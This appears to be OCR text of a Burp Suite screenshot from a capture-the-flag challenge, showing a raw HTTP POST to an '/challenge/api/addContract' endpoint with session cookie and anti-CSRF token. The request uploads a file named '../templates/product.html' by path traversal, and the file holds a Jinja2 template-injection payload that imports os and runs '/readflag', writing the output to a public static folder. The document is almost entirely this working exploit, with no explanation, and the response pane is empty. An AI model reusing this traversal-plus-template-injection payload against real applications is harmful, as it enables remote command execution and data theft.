 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 13 × 14 × 15 × 17 × 18 × 19 × 20 × 21 × apex-add-contract × 24 ×
a 2 76 × 77 ×
Send group (parallel) Cancel < >
Request
P Raw Hex \n
1 POST /challenge/api/addContract HTTP/2
2 Host: 94.237.53.53:33135
3 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwiZXhwIjoxNzEwNDYyODg1LCJhbnRpQ1NSRlRva2VuIjoiZDNjMDk1NzA
tYjMyNi00ZGMyLWE4ZDMtM2IzNjEwODFhMDhlIn0.PB4zEXpi4RTwLpgBG8aqvt6n8x7rX0YymkKOBAPrN4I
4 Content-Length: 543
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0ErlYLRclszxmodC
10 Accept: */*
11 Origin: https://94.237.53.53:33135
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://94.237.53.53:33135/challenge/admin/contracts
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 ------WebKitFormBoundary0ErlYLRclszxmodC
21 Content-Disposition: form-data; name="name"
22
23 a
24 ------WebKitFormBoundary0ErlYLRclszxmodC
25 Content-Disposition: form-data; name="file"; filename="../templates/product.html"
26 Content-Type: text/html
27
28 Result {{ self.__init__.__globals__.__builtins__.__import__('os').system('/readflag >
/app/application/static/images/flag.txt') }}
29 ------WebKitFormBoundary0ErlYLRclszxmodC
30 Content-Disposition: form-data; name="antiCSRFToken"
31
32 d3c09570-b326-4dc2-a8d3-3b361081a08e
33 ------WebKitFormBoundary0ErlYLRclszxmodC--
34
Response
Pretty Raw Hex Render